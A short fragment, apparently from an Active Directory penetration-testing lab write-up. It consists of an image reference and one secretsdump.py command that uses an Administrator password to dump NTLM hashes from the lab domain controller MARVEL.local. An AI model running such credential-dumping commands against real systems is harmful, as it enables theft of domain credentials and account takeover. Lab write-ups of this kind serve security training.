 secretsdump.py MARVEL.local/Administrator:'Pa$$w0rd!'@192.168.138.136 -just-dc-ntlm